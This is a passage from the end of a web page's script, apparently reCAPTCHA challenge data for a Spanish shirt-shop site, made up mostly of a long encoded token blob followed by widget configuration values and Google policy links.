wLCs2nCmcKiwoMKwp/Cm8OjwqIcw5nDt8Osw6vDv8OaFcOwD0bDhVI3wqPCncKHwoVcwrvCmsOWw6AaQTXDucO/wo4Cwrk6w5fCtFZrw4s8wr7CiVlLwrRxHGbClsKow6sKCXItwrHCoMKmC1x5FMKYwpE3wpJbSgtmccKLwocpPWZCWTJOwpdNQsOkw4BCwp12w7/Cu8KFw6ZbPcKqQ2zDqMKWw47CjsKmw7J+JsKrdcOQw4LClz9vAsKKw7PDv8KEwqoZwqrDtSITYsKPJFYTN8Ohw4M2HMO5BcOKIkHDpi5gfcOrUnDChsOcMQDCksOaw6XDqsKCOMOewq/DsR3Cv8Otw7XDlWDDsUzCjcKHGcK5w5sZYVFWwpYwPgIyw7jCtMK+w7rDu8KnwrDDgsKswqF8fMOfw7zCi8K/w54iVn3DlCFrLQI2wpwrw655wofCi3rDg2sjCgbDrsOtcW3DkSXDgcKcTQLCjcKfwrbCgsK2FhpDeVcvE8KJw6dRHCPCi1Rrw6XDvkluwpgnwrXDvsOaHsKkw4fDocKXX3/[base64]/Dm8OfwpfCjsOSwo0Wb8OWZcONa8KXMWXCjsKldCxnwoDChlddwppAJwUBY0cGw5TDlcOPw6PDmsOowrYQw5lIRj9vw5t9KjPDiMOzw7TDuMONw7HDjFbCrUp3wo/DpMOLOsOJZizDtFTDgEnCk8KYXUQhdW7CjnfDhcKHwrlDZQh2w5TDgxteTHPCry7Dkw9UUTjDnMO9dMOQSRVQw5JrE8Oqw7Q0SGcdR8OtworCqsKSESptw6XDp8KKJFELdMOBI8OjSg/[base64]/Dt2fCgxtvwoAhw6NSwpLDvGZBNcKOwqvDigh/w79cLsKcwp3CjMOFw4JTOMKpIlFGwp/DhcOFdcKtXMKvOsKKwq0Sw6PDmVYbw4ZqIEA1w5XDl8OKwp/ClE5/[base64]/[base64]/Dvwgfw78+wp0wNsOVdsO9wq86woZ1w7FMwphpflfDoh7ChSfDqgV/w4HDl8K0Q8Oawo/DpMKQwrzDqcKWwoPDssK9w63DscOGTnxRe0NfwovCuC9PcMKrL8OmKMK9wp8swqXDoylMwq8Qwph2wpB3VDIow5dQdHUyR8KYJMOiY3Asw7jDocOlw7DDtCNPcsOMfhfCrcObIMKoXknDvMO5woQUPMO/[base64]/[base64]/[base64]/wpTDkMOWwqFzfsOgG3nCpgLDghLCnHzCiBRmw5RSHFY9U8K9wofDqnjDgzcOw4nCsXfDu8Ote8KpwpB3wpvCuMKpwrcQw7rCn8K9w5xtwohCwpfDisO0w4bCnBrDvzLCgMOeVR/Cj8OHJMOUwrXCsWjDs8KYwpBUcMKhwrEuDcOBc8KUwogUDsK/w6zDksO4ZzfCti3CoVkzwpgzW09CGhfDtjnCk8OGAi1hw4EIwrVTw5nDq8K2w70UHMKgw5prwqcTwrfCkkzDlU3CsMOrw4jDk2zDncOhw4/Cn3DCgcOLdMOlbETCvmnCvHvDnMKRMUJKwovDr8ORw6lFCh5Bwo3DvifDkMKcSGDCu8Odw6jCmcKbwq7CoMK6wo4MwqnCjBrCggXCgVrDtcKHHDrCkcKGAMOeE8OcDXgyw6zCrkPDghYqw4zCk8OawpxRMsKAEC51McKtw5oqwr/DhsOWB8KQcBRhwqfDumLDqXc1KyHDicONwpB7w4VUwprCqkzCncK/TMOdwqYnFsO4NMKrw6HCpTE9JsKAVkzCvlPDhjApccOJw6nDrz91TsODwrlWBsKBHyzCkMOdD8KXQcK5Ji7CkMKkDsOAOlU2SlLDgMKqBcKQwrJNLWM1w64lf8O6w6fDu8OHa8Kww7N2NFrDvE/DhE4XC8O5J8OTw4HCsyPDksKETMOFJHrDoMOFB2k8XhLCvDDCvMK/w6PDiALDuUpMw55SVQMvLlBtJsKtwqzCozPCgzvDqcOTw7Y1woEtwo8BesKAXsOpw6VCOj8KeVbDkXwgSsKFwqRMwrfCscOHVMKAwonCgsKLwqPClcO3PMKpw7pPFsOlwr7CpsOIwpDDlMO9w7kaDsKdNMOow67Dl8K2w5d8w4/DrcOtYkl/JwYFw7N5dCFOw5A8wq06SnTCn8KIw5FtwpZEeR7Ch8OAYSXCrzlZwp/CqsKrLi/[base64]/DlcK6RC/Cu1zDqMOfLh7CqsKdZQbDu8OdeVkAwovCt2LCoMOxVsKSShbCucKJw4PDo8KawoPDikEldTx+WcK0Unlfwr9/UsO1woVtC0Viw4nChRMLARxSw7fDpsObQcO5wq9iwoBpw5MVw6HDgSFZNhxtCA1nKGPCr8OGVQ0jenLDuW/DlhPDnsO+FWZjAWQ4Y8KlwqHDg31TJEFow4zCvMK8EcO3w78BScOmPXsYOUnCu8KdCjLDlTdMYcKdw5TCocKBAcKGO8OtLibDrMODwrnDgRXDqEJNW8Kiw7TDlcKKw61kw6sBw4fCmUDDlzN4JMOnwq/[base64]/wr3CtcO/wqowST7CksKvw4tWw4vCncKKK8OPShlJwqfCo8Oaw5JwwoTDg07DmgsBRMKmwrYPF2EqO8KWW8OVw5bDucKGw7rDh8Kww4l2wrzCp8KhR8OzUcKbMTnCrsK3w75EwpFfwoAGSALCvz/Ckg9eBMOvHF3Dl8KMGcK5QX3CmcOfFMORaEHDusK9S13DqivDv8K/NcKQIWzDgcODbzAJVk4iV8KMNA0sw4hqAcKfw7pNw7zCjF4gw6vCqsK3w53Dq8K6NMKAcHsjPQgLUi7Du8OtFRRQEMKRa1nCiMK4wqHDpkw9w6/CmcO6agQswpVHEsK8fsOKQALCk8KSwr9uH1/[base64]/[base64]/[base64]/Dk8OGw4zClMOpwpTDgyfChVc5f8O9wrTCosKrZMKGw4R9wpTDhMKawrR1wpwVw6xJLcOxwq5ra8OZwqEUw75oZsKhwqBow4fDnXBfwoDDv8OzcnHCrCVKLFjCsMOgY8O1w6XCvMOdwpM/[base64]/Dg0o3bMK4P8KDUcKPOsKZwr1NMcOewpsFwp3Dj35YwogOLsKpwoYYESMKwow1c3XDrFYFwoYkOsKJw5bCgMK7NVN0wqkCLRnCqDrDscKqw6RXwpVCw7HCu2nDicODw4bCuMKgIgsyw7nCpUfCp8O5XCnDm8OWPMKyw5vCghHCucOgJMOoFnDDgV9uwq7DhsKBVcOZwq/CtMO2w5LDiBMIwpzCgj8Kw6ZXwqFRw47CjcOyMWnCtFo7YxEpOwltLMKAwqQzGMKxw4R0w6/[base64]/DrsOEw6jDmSPCmw/DjEDCoMOTCh1uScKtRTt3w4kXwqbCtMOnPMKcMsK6JCVLwqPCo3EqAMKVw4HCv8K2KMKMw6PDjsOWR3gPJ8OCQsOtwqjCpVTCkcKhaU/CucOkSBfDp8OETykswpRewoczwpbCi13DrMO/w4sQRcO1FcOfGsKBW8K3bMO1ZMKnI8Otwq8Swq5iwp4SwqpFQsKbU2zCnMK6dAkWQ0YuIMKJTcK7HMKJwr9sW0rCnFTCrnvDu8Olw4R2Zz3DtsK/wp7CnMKXwp3Cu8KKw6pMTcKdO08TwpbCiMOqYgvCt0dkasK1FDHDtsKOwqtIFsKgw7xgw5/DmMOXSj0bw73CksK7EFUxw57DqgXDkXXDrsO7JMKwIA81w7LDumTDgCfDqhRGw4BMcsO+wozDhw1qwqh8wpALG8OxwrwBTjnDmBPDvsKUwrYFDcK9w4lnw6tGwqtFw5JNwqMYw6/Ck8KxKQbCjlpbw7Qxw7vDjw/DkF5aw55EwrxRw6orwqbDgws8TcKcH8Otw6/ChcOSw6snwonDncO3wpPDklIFwoIEw4zDgyHDo3HDohzChn3CksOKw5HDt8OTY15XwrEDwo/DrkrCkMKEwoLDiD14G1vDrsOIF30PLsOcfxg6woHDpBfCvcKsOEzCicObBcOWw5TClMOPw6/[base64]/w6zCmwpVwonChsKCw6TCqMOtYcOiwpzCgxTCpkTCh19Mw43DjETCg8K/NEMvGcOUw4/DgyFIATrDlcOLHsK4woTDhgzDlMKvMsOWL09QR8O3UsO+RA8dRcOeDsKRwoDCoMKow5HDpwZkw7lAw63DosOXP8KMf8OATsOzGcK4JMOow7fDvz7Cin3DtS1CO8Kwwp/ClcKjwrvCuMKNJ8Ojw4DCpEUUdTzCtijCmDhnC8ORw4DCrBzCtEtpPcK2wqN9wpk1bw3CoQgHVcKVw57CtcOsw78ZbMK5K8O7w7REwp98wrTCk8Khw4ledEzCvMKuw48AwoAFJsOhesKPw57DoxI9ZsOAH8K3w5/DhcORUntvw47DsAXDiC3DlytJGgkIJgDDjcOSPxEBwqHDtEbCo0jCicKlwqLDucOycS3CtCjCmiFBR2jCq3rCsgXDs8OKDEzDs8K6w4HColsrw4pZw5/[base64]/CmwV3w6HCgcKKwq4fw5ZUPMOHUTd3OjdqKsKFPMKrwqlgED/Ch8ONZlvDuMOowoTDn8K0w7AeYMK7KMOhKMOfcGwcw7ErNgfCj8KWw6AvwocbRShqwqfDnzbDkcODw59cw7d2UMOoTMK8w4Qdw5Rewq7DhEjCo8K2NxYZworDsErDmnfCkE/CgVnDijXDoMOGw694K8O+S38WeMKOD8OBOWtWeVnCjRPDuMOyw6PCsjB3w6g2S15kw4gRw69Hwq7CnnvCmFZBw60HQ2/DhcOJw7/[base64]/CmMOdQ1IqdMO+wpYTw6ElwpnCuU0Ywr0kwpHCkQ03SHkuOSPCi8OWd8Omch4VwqJbd8OKw5UBQsK1w6IHw63DjWZeYMKHFVdbO8OMdjDCi3PCucOQaA/DqislwrR1bTwCwpfClA/[base64]/[base64]/Ct3nChDrCicOwXD1SAsOSwrx0wqHDmW0Vw5IQwpNGN8Oiw4g8SDzCp8K+wqtPwo87ScO4QMKMwqdFwqMcw6FUw4bDjhPCt8OlFW/DohsJw73DgsKRwqY\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,851],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HVwXfqT8hJFWO/Uj8Fb440avTMXZQBOAEOtSVh7qWxA\\u003d\x22,0,0,null,1,1769281425207,0,0,[18,207],null,[90],\x22RC-cLEA3kcAJBiTOA\x22,null,null,null,null,null,\x220dAFcWeA68RpzMVPdXJjviWdM68mQ5OAjTO4gQkSiM1ZTKzEEOVDMQafmyCakVVarapDJwqgzfhR0cG7k7jh9sILu7lZKRWBE3jA\x22,1769364225096]");
    </script></body></html>